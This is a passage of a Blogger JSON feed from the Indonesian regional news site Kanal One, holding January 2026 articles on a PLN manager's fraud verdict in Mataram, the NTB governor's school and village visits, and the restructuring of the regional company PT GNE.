Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=24\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-422316593231773448"},"published":{"$t":"2026-01-07T18:17:00.003+08:00"},"updated":{"$t":"2026-01-07T22:06:26.554+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000350954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/1000350954.jpg\" title=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u0026nbsp;\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, menegaskan, komitmen Pemerintah Provinsi Nusa Tenggara Barat untuk mengembalikan kinerja PT Gerbang NTB Emas (GNE) agar dapat beroperasi secara normal dan berkelanjutan.\u003Cbr \/\u003EDirinya mengatakan, hasil diskusi panjang dengan Dewan Direksi serta berbagai pihak yang konsen terhadap Badan Usaha Milik Daerah ini menyepakati bahwa PT GNE ke depan akan melakukan refocusing bisnis dengan fokus utama pada material konstruksi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“PT GNE harus fokus. Ke depan hanya bergerak di bidang material konstruksi, mulai dari traffic block yang sudah kompetitif, berkembang ke precast, kraton, dan lini lain yang masih dalam satu ekosistem konstruksi,” jelas Gubernur dalam Rapat Umum Pemegang Saham Luar Biasa (RUPS LB) PT Gerbang NTB Emas (GNE) yang digelar di Ruang Rapat GNE, Mataram, Rabu (07\/01\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Gubernur menekankan pentingnya belajar dari kesalahan masa lalu dan menjadikannya sebagai pijakan untuk membangun perusahaan ke depan.\u003Cbr \/\u003E“Dalam pikiran saya hanya satu, bagaimana PT GNE bisa berjalan kembali dan melakukan bisnisnya secara normal. Apa yang terjadi di masa lalu kita jadikan pelajaran. Kesalahan kita catat, lalu kita perbaiki untuk membangun ke depan,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, tidak ada bisnis yang bisa berkembang tanpa fokus. Ia mencontohkan sejumlah perusahaan besar yang bangkit setelah melakukan re-engineering dan kembali pada core business mereka.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Gubernur berharap PT GNE dapat menjadi katalisator pembangunan fisik di NTB, khususnya sebagai pemasok utama dalam berbagai proyek konstruksi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari restrukturisasi, Pemprov NTB akan melakukan perombakan jajaran Direksi dan Komisaris untuk mendapatkan figur terbaik yang mampu membawa PT GNE keluar dari krisis dan kembali menjadi BUMD andalan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam arahannya, Gubernur juga memaparkan rencana besar konsolidasi BUMD di NTB. Ke depan, hanya akan ada dua holding utama, yakni Bank NTB sebagai holding sektor keuangan dan NTB Capital sebagai holding sektor non-keuangan, di mana PT GNE akan menjadi anak perusahaan di bawah NTB Capital.\u003Cbr \/\u003E\u003Cbr \/\u003E“Konsolidasi ini penting agar BUMD bisa dikelola secara profesional, minim intervensi, dan berorientasi bisnis murni B to B. Pemerintah provinsi cukup di level holding,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, PT GNE saat ini harus segera melakukan konsolidasi internal, merapikan pembukuan, serta menyusun perencanaan bisnis yang solid agar saat diintegrasikan ke dalam NTB Capital tidak menjadi beban, melainkan kekuatan baru.\u003Cbr \/\u003E\u003Cbr \/\u003EMenutup arahannya, Gubernur menyampaikan apresiasi kepada jajaran Komisaris dan Direksi atas upaya yang telah dilakukan, seraya berharap seluruh catatan dan pelajaran yang diperoleh dapat menjadi fondasi kebangkitan PT GNE ke depan.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/422316593231773448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html","title":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/1000350954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1265376704769083413"},"published":{"$t":"2026-01-07T17:31:00.001+08:00"},"updated":{"$t":"2026-01-07T17:31:29.747+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com